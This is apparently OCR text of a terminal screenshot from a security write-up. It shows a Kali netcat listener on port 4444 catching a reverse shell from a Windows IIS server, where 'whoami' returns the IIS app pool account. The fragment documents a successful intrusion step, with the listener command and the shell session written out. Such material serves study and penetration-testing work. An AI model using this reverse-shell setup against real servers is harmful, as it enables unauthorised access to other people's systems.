 netcat -nvlp 4444
File Edit View Search Terminal Help
root@kali ~
# netcat -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.194.141] from (UNKNOWN) [192.168.194.140] 49337
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\.net v4.5
c:\windows\system32\inetsrv>
先知社区